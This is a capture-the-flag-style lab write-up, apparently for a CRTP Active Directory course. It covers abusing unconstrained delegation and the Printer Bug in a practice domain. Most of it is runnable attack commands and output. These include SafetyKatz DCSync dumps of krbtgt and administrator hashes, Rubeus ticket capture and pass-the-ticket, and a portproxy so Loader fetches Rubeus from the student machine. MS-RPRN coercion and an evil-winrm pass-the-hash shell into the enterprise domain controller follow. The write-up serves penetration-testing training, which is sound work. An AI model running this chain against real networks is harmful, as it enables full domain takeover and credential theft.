Learning Object 15

1 – Find a server in the dcorp domain where Unconstrained Delegation is enabled
2 – Compromise the server and escalate to Domain Admin privileges
3 – Escalate to Enterprise Admins privileges by abusing Printer Bug

Find all computers with Unconstrained Delegation
MATCH (c:Computer {unconstraineddelegation:true}) return cStarting to find a server that has unconstrained delegation enabled – with PowerView:
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\PowerView.ps1
Get-DomainComputer -Unconstrained | select -ExpandProperty name
-
DCORP-DC
-
DCORP-APPSRV
Remembering that the prerequisite for elevation using Unconstrained delegation is having admin access to the machine, we need to compromise a user which has local admin access on appsrv.
We extracted secrets of appadmin, srvadmin and websvc from dcorp-adminsrv. Let’s check if anyone of them have local admin privileges on dcorp-appsrv.
First, we will try with appadmin. Run the below command from an elevated command prompt:
We got the hash of user:appadmin from an earlier dc-sync attack
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\appadmin" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
mimikatz(commandline) # lsadump::evasive-dcsync /user:dcorp\appadmin
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\appadmin' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : app admin
** SAM ACCOUNT **
SAM Username : appadmin
User Principal Name : appadmin
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 11/14/2022 4:51:10 AM
Object Security ID : S-1-5-21-719815819-3726368948-3917688648-1117
Object Relative ID : 1117
Credentials:
Hash NTLM: d549831a955fee51a43c83efb3928fa7
ntlm- 0: d549831a955fee51a43c83efb3928fa7
lm - 0: 73bd1687627327ed924ea946a148c2af
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6c8d3770ffbdd9d632b5861bf2a6510f
* Primary:Kerberos-Newer-Keys *
Default Salt : DOLLARCORP.MONEYCORP.LOCALappadmin
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb
aes128_hmac (4096) : 449e9900eb0d6ccee8dd9ef66965797e
des_cbc_md5 (4096) : 5ed64fa83dfd23b0
<snip>
29 98c6c14e5ca5b66ead6acafc960baf88
mimikatz(commandline) # exit
Bye!
C:\Windows\system32>
.
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:appadmin /aes256:6<snip>b /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /pttC:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:appadmin /aes256:68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
and Run the below commands in the new process:
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess -Domain dollarcorp.moneycorp.local

We can use multiple methods now to copy Rubeus to dcorp-appsrv to abuse Printer Bug using Loader and winrs.
Run the below command from the process running appadmin:
echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-appsrv\C$\Users\Public\Loader.exe /YRun Rubeus in listener mode in the winrs session on dcorp-appsrv:
winrs -r:dcorp-appsrv cmd
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:DCORP-DC$ /interval:5 /nowrap
Now, we can use the Printer Bug for Coercion, so on the student VM, use MS-RPRN to force authentication from dcorp-dc$ (remember to charge program into HFS every time)
C:\AD\Tools\MS-RPRN.exe \\dcorp-dc.dollarcorp.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.localOn the Rubeus listener, we can see the TGT of dcorp-dc$:

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

Copy the base64 encoded ticket and use it with Rubeus on student VM. Run the below command from an elevated shell as the SafetyKatz command that we will use for DCSync needs to be run from an elevated process:
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args ptt /ticket:doIGRTCCBkGgAwIBBaEDAgEWooIFGjCCBRZhggUSMIIFDqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOCBLYwggSyoAMCARKhAwIBAqKCBKQEggSg0REJLYK2eh6K1cHz0/168EhFw//dMRsm8gwERjIXZ4hX2lmDAL0TfpAKkWQzSrMNAGBBzBE0CQFShCtLypdhkYa8WpmuLZ7/Bv8SZm4YjavXadXP3yr6FCXfsY3n9XeWTb8BORdxeItfrV+McAZ5sMx0nhTYPmKJpOSHcWatLqcmhHFYflayhMWpGgUXrbnFwt19eC0+MWVSLQa74aXoi697tFXs76x2cKGePn9rj+nTNAAZxlzqiS3kjTDB+ReJ6GT4Hy0jid/p10b2AaeK5+8JlFpEmXxQIzELDZu228cVMgk+o8YKl+FpETc1m+vloeajFdj3yIwNHO2Vt9haoXYqioCAul2cndWNFWIXZHK9zwO/IjEXSK5hdjw69gZ0MNNgL/IRsBmdc/agSaR0523MZyYU8kNzg7xlVfPctOBGjytTs6/7uKS37X9WHFMoVVmE7CXGKAhUfwodDRL+i61upVObaBQDDl/g2V6BGlv/6C4uONO4HD3Vasw5AzcpjB0y2MVelCusNU/3z6ZsQIldXbIq7/YSmLyYQJ5te6h0Ewtl4vzyiA43J4PFMomA8fSgEQtssNli5gdwvdsvpNX1irDTDrh7TWNRArA7487Il5/yLekgQlkfmqfx34H4E+wnGV8h3nyiq2aKhLyAZhgdetuKBr6BygvgHml/NJ6OyuJYwwY2Z37uIY3Q9ar7etG2k3/QjA+e4e8EnZqeg61Zryac/PWyQxVhHgrmZA/7o4WoVl+C19Df58ojRcFRY0Cyh6WTMC36F8XRsotcrmKfU1mfmStO+IiV9XXZNE7im81h+iB8oLckR8CuT26cUmuyXsx+pgOT1UUQtyUQmB9PI6o7xHkOFEfsduI0132CRzgxVJ6Gz60KevUZNVDcYj6Absg+nFaJeoHiIsir0VQB+K1k3ajqMW0IqpaQEFhPYdx7cr3EXH0mQeAoqrqTr2hKKBy6AzPwoNw0KHDpGCCnKh23dtjzFDKWG+taGry6UBiK1p06EF8qfAqTw/JJX4M7w9dHNWRPDOYq5iCcu016VeQTICxV5+LH4tgeCD6wqcB6uWUlzsNdNvDcVPE/HbtUs3ITLbL7G7kiRLNcfkUyWZRMZKBTeUqmZkbfusYhpWKInOZIf/VpXH+xXLhq4/GZgxt/q5oAcL3SlH6+7TmKua2ZSgLBp1zpNlHcbncsE+TEJ1Fe+OgnswIDgoY7Dptaf6CnST7+x93Xh8LcZ95L6IGfLG/0hoOE8RPE62r3cj1boxw+Loh4GTgNaiH8GSKIs1Alu1YazdDoclCBQo4mWyr0nNOe5uSB7jMZV4IkNkHEu844xEpzk0oL+LR17pkEZE+Gux+Is/emvoekFVvszws89082XABeXcBuXr2k+ynaW2togYrwa5C9tvK26zQbyUxFloSErspRbVgmdPGZO3/KzVrUxfG5im1Oxtt1y4te63ZWPSNuxnS8WfnyVWcQWsJlhJtVXpHMgkGNOq5QY7whWLAhQNr3hg5F6yNH0AQpaCtPDGjFe8jIJB6gnF0moKyGKk0g1xBJ+ObwBRoHPZRK2cu0xUplsIgr1KijggEVMIIBEaADAgEAooIBCASCAQR9ggEAMIH9oIH6MIH3MIH0oCswKaADAgESoSIEICNmy68/p2v05xaj8RyUwWwb5KT6v13s4zYlk5S2kdlioRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMohYwFKADAgEBoQ0wCxsJRENPUlAtREMkowcDBQBgoQAApREYDzIwMjUwNTE4MTQzMjQ1WqYRGA8yMDI1MDUxOTAwMzI0NVqnERgPMjAyNTA1MjUwNTAxNDBaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTA==
.

Now, we can run DCSync from this new process:
C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit"
To get Enterprise Admin privileges, we need to force authentication from mcorp-dc. Run the below command to listen for mcorp-dc$ tickets on dcorp-appsrv:
winrs -r:dcorp-appsrv cmd
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args monitor /targetuser:MCORP-DC$ /interval:5 /nowrapUse MS-RPRN on the student VM to trigger authentication from mcorp-dc to dcorp-appsrv
C:\AD\Tools\MS-RPRN.exe \\mcorp-dc.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.local
C:\Users\student98>C:\AD\Tools\MS-RPRN.exe \\mcorp-dc.moneycorp.local \\dcorp-appsrv.dollarcorp.moneycorp.local RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable. C:\Users\student98>
On the Rubeus listener, we can see the TGT of mcorp-dc$:
doIF1j<snip>T0NBTA==As previously, copy the base64 encoded ticket and use it with Rubeus on student VM. Run the below command from an elevated shell as the SafetyKatz command that we will use for DCSync needs to be run from an elevated process:
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args ptt /ticket:doIF1<snip>T0NBTA==Now, we can run DCSync from this process:
C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit"C:\Windows\system32>klist
Current LogonId is 0:0x2070b928
Cached Tickets: (2)
#0> Client: MCORP-DC$ @ MONEYCORP.LOCAL
Server: krbtgt/MONEYCORP.LOCAL @ MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Start Time: 11/6/2025 5:43:24 (local)
End Time: 11/6/2025 15:43:24 (local)
Renew Time: 11/12/2025 20:09:51 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
#1> Client: MCORP-DC$ @ MONEYCORP.LOCAL
Server: ldap/mcorp-dc.moneycorp.local @ MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60a50000 -> forwardable forwarded renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 11/6/2025 6:12:29 (local)
End Time: 11/6/2025 15:43:24 (local)
Renew Time: 11/12/2025 20:09:51 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: mcorp-dc.moneycorp.local
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local exit
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local
[DC] 'moneycorp.local' will be the domain
[DC] 'mcorp-dc.moneycorp.local' will be the DC server
[DC] 'mcorp\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/11/2022 9:46:24 PM
Object Security ID : S-1-5-21-335606122-960912869-3279953914-502
Object Relative ID : 502
Credentials:
Hash NTLM: a0981492d5dfab1ae0b97b51ea895ddf
ntlm- 0: a0981492d5dfab1ae0b97b51ea895ddf
lm - 0: 87836055143ad5a507de2aaeb9000361
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 7c7a5135513110d108390ee6c322423f
* Primary:Kerberos-Newer-Keys *
Default Salt : MONEYCORP.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 90ec02cc0396de7e08c7d5a163c21fd59fcb9f8163254f9775fc2604b9aedb5e
aes128_hmac (4096) : 801bb69b81ef9283f280b97383288442
des_cbc_md5 (4096) : c20dc80d51f7abd9
<snip>
mimikatz(commandline) # exit
Bye!
C:\Windows\system32>
.
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\administrator /domain:moneycorp.local" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : C:\AD\Tools\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:mcorp\administrator /domain:moneycorp.local exit .#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02 mimikatz(commandline) # lsadump::evasive-dcsync /user:mcorp\administrator /domain:moneycorp.local [DC] 'moneycorp.local' will be the domain [DC] 'mcorp-dc.moneycorp.local' will be the DC server [DC] 'mcorp\administrator' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD ) Account expiration : Password last change : 11/11/2022 6:33:23 AM Object Security ID : S-1-5-21-335606122-960912869-3279953914-500 Object Relative ID : 500 Credentials: Hash NTLM: 71d04f9d50ceb1f64de7a09f23e6dc4c <snip> mimikatz(commandline) # exit Bye! C:\Windows\system32>
.
We escalated to Enterprise Admin too.
┌──(puck㉿kali)-[~/CRTP]
└─$ proxychains evil-winrm -i MCORP-DC.moneycorp.local -u Administrator -H 71d04f9d50ceb1f64de7a09f23e6dc4c
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:1081 ... 172.16.1.1:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
mcorp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
.
.
Based on the previous task, we know that domain user who is a local admin on dcorp-appsrv is: appXXX
.